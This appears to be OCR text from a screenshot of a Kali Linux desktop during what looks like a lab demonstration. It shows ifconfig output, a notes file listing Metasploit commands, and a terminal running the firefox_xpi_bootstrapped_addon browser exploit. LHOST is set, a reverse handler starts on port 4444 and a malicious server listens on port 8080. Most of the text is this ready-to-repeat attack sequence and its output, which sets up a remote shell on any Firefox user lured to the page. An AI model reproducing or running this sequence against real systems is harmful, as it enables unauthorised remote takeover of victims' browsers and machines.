 Applications Places Terminal Wed 10:59 1 en
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:23:13:2f
inet addr:192.168.227.130 Bcast:192.168.227.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe23:132f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4945 errors:0 dropped:0 overruns:0 frame:0
TX packets:4256 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3950267 (3.7 MiB) TX bytes:1830599 (1.7 MiB)
Inter
lo Link e
inet a
inet6
UP LOO
RX pac
TX pac
collis
RX byt
root@kali:~#
New Text
Document (2).txt
Open
*New Text Document (2).txt
~/Desktop
search exploit/multi/browser/firefox_xpi
use exploit/multi/browser/firefox_xpi_bootstrapped_addon
set LHOST 192.168.227.130
set URIPATH /
exploit
sessions
Plain Text Tab Width: 8 Ln 40, Col 1 INS
Terminal
File Edit View Search Terminal Help
s exploit (default is random)
Exploit target:
Id Name
-- ----
0 Universal (Javascript XPCOM Shell)
msf exploit(firefox_xpi_bootstrapped_addon) > set LHOST 192.168.227.130
LHOST => 192.168.227.130
msf exploit(firefox_xpi_bootstrapped_addon) > set URIPATH /
URIPATH => /
msf exploit(firefox_xpi_bootstrapped_addon) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.227.130:4444
msf exploit(firefox_xpi_bootstrapped_addon) > [*] Using URL: http://0.0.0.0:8080
/
[*] Local IP: http://192.168.227.130:8080/
[*] Server started.
There Are No Place Like 127.0.0.1